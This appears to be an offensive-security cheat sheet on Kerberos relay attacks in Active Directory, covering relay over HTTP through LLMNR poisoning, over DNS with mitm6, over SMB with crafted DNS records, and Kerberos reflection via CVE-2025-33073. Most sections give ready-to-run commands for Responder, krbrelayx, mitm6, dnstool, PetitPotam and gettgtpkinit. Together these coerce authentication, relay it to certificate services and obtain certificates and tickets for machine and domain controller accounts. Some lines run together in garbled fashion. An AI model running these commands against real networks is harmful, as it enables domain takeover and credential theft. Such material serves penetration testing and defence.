Internal - Kerberos Relay
Kerberos Relay over HTTP
Requirements:
- Kerberos authentication for services without signing
HTTP through multicast poisoning (LLMNR)
- An attacker sets up an LLMNR poisoner on the multicast range.
- An HTTP client on the multicast range fails to resolve a hostname. This can happen because of a typo in a browser, a misconfiguration, but this can also be triggered by an attacker via WebDav coercion.
- The LLMNR poisoner indicates that the hostname resolves to the attacker’s machine. In the LLMNR response, the answer name differs from the query and corresponds to an arbitrary relay target.
- The victim performs a request on the attacker web server, which requires Kerberos authentication.
- The victim asks for a ST with the SPN of the relay target. It then sends the resulting AP-REQ to the attacker web server.
- The attacker extracts the AP-REQ and relays it to a service of the relay target.
Example: ESC8 with Kerberos Relay
python3 Responder.py -I eth0 -N <PKI_SERVER_NETBIOS_NAME>
sudo python3 krbrelayx.py --target 'http://<PKI_SERVER>.<DOMAIN.LOCAL>/certsrv/' -ip <ATTACKER_IP> --adcs --template User -debug
Kerberos Relay over DNS
Abuses the DNS Secure Dynamic Updates in Active Directory.
Steps:
- The client queries for the Start Of Authority (SOA) record for it’s name, which indicates which server is authoritative for the domain the client is in.
- The server responds with the DNS server that is authorative, in this case the DC icorp-dc.internal.corp.
- The client attempts a dynamic update on the A record with their name in the zone internal.corp.
- This dynamic update is refused by the server because no authentication is provided.
- The client uses a TKEY query to negotiate a secret key for authenticated queries.
- The server answers with a TKEY Resource Record, which completes the authentication.
- The client sends the dynamic update again, but now accompanied by a TSIG record, which is a signature using the key established in steps 5 and 6.
- The server acknowledges the dynamic update. The new DNS record is now in place.
# Example - Relay to ADCS - ESC8
sudo krbrelayx.py --target http://adscert.internal.corp/certsrv/ -ip 192.168.111.80 --victim icorp-w10.internal.corp --adcs --template Machine
sudo mitm6 --domain internal.corp --host-allowlist icorp-w10.internal.corp --relay adscert.internal.corp -v
python gettgtpkinit.py -pfx-base64 MIIRFQIBA..cut...lODSghScECP5hGFE3PXoz internal.corp/icorp-w10$ icorp-w10.ccache
Kerberos Relay over SMB
Abuses the way SMB clients construct SPNs when asking for a ST.
- cube0x0/KrbRelay - Framework for Kerberos relaying.
- decoder-it/KrbRelayEx-RPC - Kerberos Relay and Forwarder for (Fake) RPC/DCOM MiTM Server.
dnstool.py -u "DOMAIN.LOCAL\\user" -p "pass" -r "pki1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA" -d "10.10.10.10" --action add "10.10.10.11" --tcp
petitpotam.py -u 'user' -p 'pass' -d DOMAIN.LOCAL 'pki1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA' dc.domain.local
krbrelayx.py -t 'http://pki.domain.local/certsrv/certfnsh.asp' --adcs --template DomainController -v 'DC$'
gettgtpkinit.py -cert-pfx 'DC$.pfx' 'DOMAIN.LOCAL/DC$' DC.ccache
Kerberos Reflection - CVE-2025-33073
Relay one machine to itself by using the 1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA trick. Also, grants local admin privilege.

-
Add a DNS record for
[SERVERNAME] + 1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAApointing to our IP address. It is also possible to compromise any vulnerable machine by registeringlocalhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA. -
Edit
krbrelayx/lib/servers/smbrelayserver.pyand remove these lines -
Start the relay to catch the callback from TARGET.
-
Trigger a callback from the server to
[SERVERNAME] + 1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAAusing PetitPotam.nxc smb TARGET.domain.local -u username -p 'P@ssw0rd' -M coerce_plus -o M=Petitpotam LISTENER=target1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA # OR petitpotam.py -d domain.local -u username -p 'password' "TARGET1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA" "TARGET.DOMAIN.LOCAL" # OR wspcoerce 'lab.redteam/user:password@target.lab.redteam' file:////target1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA/path
References
- A Look in the Mirror - The Reflective Kerberos Relay Attack - RedTeam Pentesting - June 11, 2025
- Abusing multicast poisoning for pre-authenticated Kerberos relay over HTTP with Responder and krbrelayx - Quentin Roland - January 27, 2025
- From NTLM relay to Kerberos relay: Everything you need to know - Decoder - April 24, 2025
- NTLM reflection is dead, long live NTLM reflection! – An in-depth analysis of CVE-2025-33073 - Wilfried Bécard and Guillaume André - June 11, 2025
- Relaying Kerberos over DNS using krbrelayx and mitm6 - Dirk-jan Mollema - February 22, 2022
- Relaying Kerberos over SMB using krbrelayx - Hugo Vincent - November 20, 2024
- Using Kerberos for Authentication Relay Attacks - James Forshaw - October 20, 2021
- Windows Exploitation Tricks: Relaying DCOM Authentication - James Forshaw - October 20, 2021